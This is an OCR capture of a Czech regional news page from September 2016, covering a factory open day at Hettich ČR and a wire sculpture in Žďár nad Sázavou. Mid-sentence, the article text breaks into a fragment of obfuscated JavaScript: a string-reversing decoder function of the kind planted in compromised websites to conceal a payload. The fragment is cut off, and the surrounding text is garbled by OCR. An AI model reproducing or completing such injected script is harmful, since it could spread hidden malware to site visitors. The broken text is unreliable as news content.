
ŽĎÁRSKÝ PRŮVODCE
>
2016
> Září
Dveře rodinné firmy Hettich zůstávají
nadále otevřeny
Pátek, 30. září 2016
Návštěvníci nejvíce ocenili výbornou organizaci
výroby, čisté, bezpečné a příjemné pracovní
prostředí. V sobotu 17.září 2016 v 9 hodin otevřela své brány veřejnosti
firma Hettich ČR. Více než 3 000 návštěvníků mělo možnost spatřit...
Drátěná socha našla svoje mís
to na
žďárském náměstí
Pátek, 30. září 2016
Žďár nad Sázavou / Socha sedícího drátěného
muže se zla;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return